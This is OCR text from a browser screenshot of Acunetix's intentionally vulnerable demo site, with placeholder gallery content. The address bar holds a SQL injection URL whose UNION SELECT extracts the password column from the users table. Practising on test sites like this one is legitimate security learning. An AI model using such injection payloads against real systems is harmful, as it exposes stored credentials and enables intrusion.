 Chrome File Edit View History Bookmarks People Window Help (72%) Thu Nov 16 9:48:06 PM
Exploits Database by Offer
pictures
test.php.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,pass,8,9,10,11%20from%20users%20--+
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
test
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd
NOV
16